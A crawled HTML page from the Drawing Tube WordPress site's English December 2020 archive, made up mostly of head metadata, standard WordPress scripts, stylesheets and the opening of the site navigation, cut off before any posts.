

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drawingtube.org/en/2020/12/
body_size: 10350
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://drawingtube.org/xmlrpc.php">
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

	<!-- This site is optimized with the Yoast SEO plugin v14.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>December 2020 - Drawing Tube</title>
	<meta name="robots" content="noindex, follow" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="ja" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="December 2020 - Drawing Tube" />
	<meta property="og:url" content="https://drawingtube.org/en/signals17-vanessa-enriquez/" />
	<meta property="og:site_name" content="Drawing Tube" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://drawingtube.org/en/#organization","name":"Drawing Tube","url":"https://drawingtube.org/en/","sameAs":["https://www.facebook.com/drawingtube/","https://www.instagram.com/drawing__tube/"],"logo":{"@type":"ImageObject","@id":"https://drawingtube.org/en/#logo","inLanguage":"en-US","url":"https://i1.wp.com/drawingtube.org/wp-content/uploads/2019/01/drawing_tube-avatar.jpg?fit=1000%2C1001&ssl=1","width":1000,"height":1001,"caption":"Drawing Tube"},"image":{"@id":"https://drawingtube.org/en/#logo"}},{"@type":"WebSite","@id":"https://drawingtube.org/en/#website","url":"https://drawingtube.org/en/","name":"Drawing Tube","description":"","publisher":{"@id":"https://drawingtube.org/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://drawingtube.org/en/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://drawingtube.org/en/2020/12/#webpage","url":"https://drawingtube.org/en/2020/12/","name":"December 2020 - Drawing Tube","isPartOf":{"@id":"https://drawingtube.org/en/#website"},"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Drawing Tube &raquo; Feed" href="https://drawingtube.org/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Drawing Tube &raquo; Comments Feed" href="https://drawingtube.org/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/drawingtube.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='atomic-blocks-fontawesome-css'  href='https://drawingtube.org/wp-content/plugins/atomic-blocks/dist/assets/fontawesome/css/all.min.css?ver=1633921369' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://drawingtube.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://c0.wp.com/c/5.3/wp-includes/css/dist/block-library/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='atomic-blocks-style-css-css'  href='https://drawingtube.org/wp-content/plugins/atomic-blocks/dist/blocks.style.build.css?ver=1633921369' type='text/css' media='all' />
<link rel='stylesheet' id='wpm-main-css'  href='//drawingtube.org/wp-content/plugins/wp-multilang/assets/styles/main.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif+JP%3Aregular%7CSource+Sans+Pro%3A300%2C200%2Cregular&#038;subset=latin%2Call&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://drawingtube.org/wp-content/themes/uku/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='uku-fonts-css'  href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css'  href='https://drawingtube.org/wp-content/themes/uku-child/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://c0.wp.com/p/jetpack/8.7.4/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/8.7.4/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.3/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.3/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://drawingtube.org/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1.8.7'></script>
<script type='text/javascript' src='https://drawingtube.org/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=5.3'></script>
<script type='text/javascript' src='https://drawingtube.org/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1'></script>
<link rel='https://api.w.org/' href='https://drawingtube.org/en/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drawingtube.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://drawingtube.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3" />
<link rel="alternate" hreflang="x-default" href="https://drawingtube.org/2020/12/"/>
<link rel="alternate" hreflang="ja" href="https://drawingtube.org/2020/12/"/>
<link rel="alternate" hreflang="en-us" href="https://drawingtube.org/en/2020/12/"/>

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//c0.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style>	<style type="text/css">
							.entry-content a,
			.comment-text a,
			#desktop-navigation ul li a:hover,
			.featured-slider button.slick-arrow:hover::after,
			.front-section a.all-posts-link:hover,
			#overlay-close:hover,
			.widget-area .widget ul li a:hover,
			#sidebar-offcanvas .widget a:hover,
			.textwidget a:hover,
			#overlay-nav a:hover,
			.author-links a:hover,
			.single-post .post-navigation a:hover,
			.single-attachment .post-navigation a:hover,
			.author-bio a,
			.single-post .hentry .entry-meta a:hover,
			.entry-header a:hover,
			.entry-header h2.entry-title a:hover,
			.blog .entry-meta a:hover,
			.uku-neo .entry-content p a:hover,
			.uku-neo .author-bio a:hover,
			.uku-neo .comment-text a:hover,
			.uku-neo .entry-header h2.entry-title a:hover,
			.uku-serif .entry-header h2.entry-title a:hover,
			.uku-serif .entry-content p a,
			.uku-serif .entry-content li a,
			.uku-serif .author-bio a,
			.uku-serif .comment-text a {
				color: ;
			}
			.uku-serif .entry-content p a,
			.uku-serif .entry-content li a,
			.uku-serif .author-bio a,
			.uku-serif .comment-text a {
				box-shadow: inset 0 -1px 0 ;
			}
			.single-post .post-navigation a:hover,
			.single-attachment .post-navigation a:hover,
			#desktop-navigation ul li.menu-item-has-children a:hover::after,
			.desktop-search input.search-field:active,
			.desktop-search input.search-field:focus {
				border-color: ;
			}
			.featured-slider .entry-cats a,
			.section-one-column-one .entry-cats a,
			.section-three-column-one .entry-cats a,
			#front-section-four .entry-cats a,
			.single-post .entry-cats a,
			.blog.uku-standard.blog-defaultplus #primary .hentry.has-post-thumbnail:nth-child(4n) .entry-cats a,
			#desktop-navigation .sub-menu li a:hover,
			#desktop-navigation .children li a:hover,
			.widget_mc4wp_form_widget input[type="submit"],
			.uku-neo .featured-slider .entry-cats a:hover,
			.uku-neo .section-one-column-one .entry-cats a:hover,
			.uku-neo .section-three-column-one .entry-cats a:hover,
			.uku-neo #front-section-four .entry-cats a:hover,
			.uku-neo .single-post .entry-cats a:hover,
			.uku-neo .format-video .entry-thumbnail span.video-icon:before,
			.uku-neo .format-video .entry-thumbnail span.video-icon:after,
			.uku-neo .entry-content p a:hover::after,
			.uku-neo .author-bio a:hover::after,
			.uku-neo .comment-text a:hover::after {
				background: ;
			}
			.blog.blog-classic #primary .hentry.has-post-thumbnail:nth-child(4n) .entry-cats a {
				background: none !important;
			}
			@media screen and (min-width: 66.25em) {
				.uku-neo #overlay-open:hover,
				.uku-neo .search-open:hover,
				.uku-neo #overlay-open-sticky:hover,
				.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
				.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
					background: ;
				}
			}
							.entry-content a:hover,
			.comment-text a:hover,
			.author-bio a:hover {
				color:  !important;
			}
			.blog.blog-defaultplus #primary .hentry.has-post-thumbnail:nth-child(4n) .entry-cats a:hover,
			.featured-slider .entry-cats a:hover,
			.section-one-column-one .entry-cats a:hover,
			.section-three-column-one .entry-cats a:hover,
			#front-section-four .entry-cats a:hover,
			.single-post .entry-cats a:hover,
			#colophon .footer-feature-btn:hover,
			.comments-show #comments-toggle,
			.widget_mc4wp_form_widget input[type="submit"]:hover,
			#comments-toggle:hover,
			input[type="submit"]:hover,
			input#submit:hover,
			#primary #infinite-handle span:hover,
			#front-section-three a.all-posts-link:hover,
			.desktop-search input[type="submit"]:hover,
			.widget_search input[type="submit"]:hover,
			.post-password-form input[type="submit"]:hover,
			#offcanvas-widgets-open:hover,
			.offcanvas-widgets-show #offcanvas-widgets-open,
			.uku-standard.blog-classic .entry-content p a.more-link:hover {
				background: ;
			}
			#colophon .footer-feature-textwrap .footer-feature-btn:hover,
			.comments-show #comments-toggle,
			#comments-toggle:hover,
			input[type="submit"]:hover,
			input#submit:hover,
			.blog #primary #infinite-handle span:hover,
			#front-section-three a.all-posts-link:hover,
			.desktop-search input[type="submit"]:hover,
			.widget_search input[type="submit"]:hover,
			.post-password-form input[type="submit"]:hover,
			#offcanvas-widgets-open:hover,
			.offcanvas-widgets-show #offcanvas-widgets-open,
			.uku-standard.blog-classic .entry-content p a.more-link:hover {
				border-color:  !important;
			}
							#colophon,
			.uku-serif .big-instagram-wrap {background: ;}
						#colophon,
		#colophon .footer-menu ul a,
		#colophon .footer-menu ul a:hover,
		#colophon #site-info, #colophon #site-info a,
		#colophon #site-info, #colophon #site-info a:hover,
		#footer-social span,
		#colophon .social-nav ul li a,
		.uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
		.uku-serif .big-instagram-wrap .widget h2.widget-title {
			color: ;
		}
		.footer-menus-wrap {
			border-bottom: 1px solid ;
		}
							.mobile-search, .inner-offcanvas-wrap {background: ;}
							#mobile-social ul li a,
			#overlay-nav ul li a,
			#offcanvas-widgets-open,
			.dropdown-toggle,
			#sidebar-offcanvas .widget h2.widget-title,
			#sidebar-offcanvas .widget,
			#sidebar-offcanvas .widget a {
				color: ;
			}
			#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
			#offcanvas-widgets-open {border-color: ;}
			@media screen and (min-width: 66.25em) {
			#overlay-nav ul li,
			#overlay-nav ul ul.sub-menu,
			#overlay-nav ul ul.children {border-color: ;}
			#overlay-close {color: ;}
			#overlay-nav {
				border-color: ;
			}
			}
							#front-section-three {background: ;}
							.widget_mc4wp_form_widget, .jetpack_subscription_widget {background: ;}
							.uku-serif .front-about-img:after {background: ;}
							#shopfront-cats {background: ;}
							#front-section-twocolumn .entry-summary {display: block;}
							#front-section-threecolumn .entry-summary {display: block;}
													.blog .entry-comments {display: none !important;}
							.blog .entry-cats {display: none !important;}
									.blog.blog-defaultplus #primary .hentry.has-post-thumbnail:nth-child(4n) .entry-thumbnail a:after,
			.featured-slider .entry-thumbnail a:after,
			.uku-serif .featured-slider .entry-thumbnail:after,
			.header-image:after,
			#front-section-four .entry-thumbnail a:after,
			.uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
			.single-post .big-thumb .entry-thumbnail a:after,
			.blog.blog-defaultplus #primary .hentry.has-post-thumbnail:nth-child(4n) .thumb-wrap:after,
			.section-two-column-one .thumb-wrap:after,
			.header-fullscreen #headerimg-wrap:after {background-color: ;}
									.header-fullscreen #headerimg-wrap:after {	background-color: transparent;}
							#front-section-four .meta-main-wrap,
			.featured-slider .meta-main-wrap,
			.blog.blog-defaultplus #primary .hentry.has-post-thumbnail:nth-child(4n) .meta-main-wrap,
			.uku-serif .section-two-column-one .entry-text-wrap,
			.big-thumb .title-wrap {
				background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
				background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
				background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
			}
			
				</style>
		<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://i2.wp.com/drawingtube.org/wp-content/uploads/2019/01/cropped-drawing_tube-avatar.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/drawingtube.org/wp-content/uploads/2019/01/cropped-drawing_tube-avatar.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i2.wp.com/drawingtube.org/wp-content/uploads/2019/01/cropped-drawing_tube-avatar.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/drawingtube.org/wp-content/uploads/2019/01/cropped-drawing_tube-avatar.jpg?fit=270%2C270&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				.single-post .entry-thumbnail {
    display: none;
}

.author-pic {
    display: none;
}


.single-post .authorbox  {
    display: none;
}

.single-post .post-navigation  {
    display: none;
}

.wp-caption-text  {text-align: left;
	font-size: 0.9em !important;
	color: #606060;
}
    
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
    -webkit-hyphens: none;
       -moz-hyphens: none;
        -ms-hyphens: none;
            hyphens: none;
}



@media screen and (min-width: 48em) {
    .entry-header h1.entry-title 
	
	{
         font-size: 20px; 
         font-size: 1.9rem !important;
    }
}


@media screen and (min-width: 48em) {
.archive-header h1.archive-title
	{
         font-size: 22px; 
         font-size: 1.2rem !important;
    }
}

@media screen and (min-width: 48em) { 
.front-section-title {
	font-size: 22px; 
         font-size: 1.2rem !important;
    }
}



.all-posts-link {
    top: 17px !important;
}


.site-header {
    border-bottom: 0px !important;
}


.single-post .entry-header h1.entry-title {
    padding-top: 7px !important;
}			</style>
		<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Georgia'; font-style: normal; font-weight: 400; }
h1 { }
h2 { font-family: 'Noto Serif JP'; font-style: normal; font-weight: 400; }
h3 { font-family: 'Source Sans Pro'; font-style: normal; font-weight: 300; }
h4 { font-family: 'Source Sans Pro'; font-style: normal; font-weight: 300; }
h5 { font-family: 'Source Sans Pro'; font-style: normal; font-weight: 300; }
h6 { font-family: 'Source Sans Pro'; font-style: normal; font-weight: 200; text-decoration: none; }
p.text-small { font-size: 15px; line-height: 0.8; }
.entry-content o,.entry-content ul,.entry-content dl,.entry-content table,.entry-content p,.entry-content,.entry-header p.intro,.entry-summary,p.text-small,p.section-about-text,.title-footer,.widget,.entry-summary p { font-family: 'Noto Serif JP'; font-style: normal; font-weight: 400; }
#footer-social span,#site-info,h2.widget-title { font-family: 'Source Sans Pro'; font-style: normal; font-weight: 400; letter-spacing: 1px; }
.footer-feature-title { font-family: 'Noto Serif JP'; font-style: normal; font-weight: 400; letter-spacing: 1px; line-height: 1.9; }
.entry-header h2.entry-title { font-family: 'Noto Serif JP'; font-size: 20px; font-style: normal; font-weight: 400; line-height: 1.4; }
.entry-header h1.entry-title { font-family: 'Noto Serif JP'; font-style: normal; font-weight: 400; padding-top: 10px; text-transform: none; }
.archive-header h1.archive-title,.front-section-title { font-family: 'Source Sans Pro'; font-style: normal; font-weight: 300; letter-spacing: 2px; padding-top: 12px; text-transform: uppercase; }
h1.site-title,.sticky-header p,p.site-title { font-family: 'Georgia'; font-style: normal; font-weight: 400; text-decoration: none; }
</style></head>

<body data-rsssl=1 class="archive date language-en uku-standard blog-default has-thumb hide-tagline slider-boxed offcanvas-widgets-off">

	<div class="container-all">

	<header id="masthead" class="site-header cf" role="banner">

		<div class="site-header-content">

			
			<div id="site-branding">
									<p class="site-title"><a href="https://drawingtube.org/en/" rel="home">Drawing Tube</a></p>
				
				
				<p class="site-description"></p>
				<button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

				
									<nav id="header-social" class="header-social social-nav" role="navigation">
					<ul id="menu-social-media-menu" class="menu"><li id="menu-item-22515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22515"><a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/drawing__tube/">#22515 (no title)</a></li>
<li id="menu-item-22516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22516"><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/drawingtube/">#22516 (no title)</a></li>
</ul>					</nav><!-- end #header-social -->
							</div><!-- end #site-branding -->

							<nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
					<ul id="menu-drawing-tube" class="menu"><li id="menu-item-22703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22703"><a href="https://drawingtube.org/">HOME</a></li>
<li id="menu-item-22945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22945"><a href="https://drawingtube.org/en/about/">About</a></li>
<li id="menu-item-22710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22710"><a href="https://drawingtube.org/en/category/wall-posts/">Wall</a></li>
<li id="menu-item-22719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22719"><a href="https://drawingtube.org/en/category/event-archives/">Events</a></li>
<li id="menu-item-22701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22701"><a target="_blank" rel="noopener noreferrer" href="https://drawingtube.stores.jp/">Books</a></li>
<li id="menu-item-language-ja" class="wpm-languages menu-item menu-item-type-custom menu-item-object-custom menu-item-language-ja"><a href="https://drawingtube.org/2020/12/"><span>JP</span></a></li>
<li id="menu-item-language-en" class="wpm-languages menu-item menu-item-type-custom menu-item-object-custom active-language menu-item-language-en"><a href="#" aria-current="page"><span>EN</span></a></li>
</ul>				</nav><!-- .main-navigation -->
			
			
		</div><!-- .site-header-content -->

		<div class="sticky-header hidden">
			<button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
			
							<p class="site-title"><a href="https://drawingtube.org/en/" rel="home">Drawing Tube</a></p>
			
			
							<nav id="header-social-sticky" class="header-social social-nav" role="navigation">
